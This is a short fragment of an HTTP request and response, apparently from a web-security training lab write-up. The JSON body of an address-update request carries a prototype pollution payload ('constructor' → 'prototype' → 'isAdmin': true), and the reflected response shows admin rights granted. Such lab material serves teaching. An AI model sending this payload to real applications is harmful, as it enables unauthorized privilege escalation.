 13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way"
,
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":
"jQGFuDiMBM6wnAUosDuNmt1KOPzsGjVU
",
18 "constructor":{
19 "prototype":{
20 "isAdmin":true
21 }
22 }
23 }
"country":"UK",
"isAdmin":true
}